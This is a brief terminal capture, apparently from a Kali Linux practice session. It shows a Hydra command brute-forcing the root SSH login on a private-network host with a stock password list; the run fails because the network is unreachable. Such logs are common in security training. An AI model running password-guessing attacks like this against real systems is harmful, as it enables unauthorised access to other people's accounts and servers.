 Home
┌──(sreenidhi㉿kali)-[~]
└─$ hydra -l root -P /usr/share/john/password.lst 192.168.231.1 -t 6 ssh 9 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-12 10:00:24
[DATA] max 6 tasks per 1 server, overall 6 tasks, 3559 login tries (l:1/p:3559), ~594 tries per t
ask
[DATA] attacking ssh://192.168.231.1:22/
[ERROR] could not connect to ssh://192.168.231.1:22 - Failed to connect: Network is unreachable
┌──(sreenidhi㉿kali)-[~]
└─$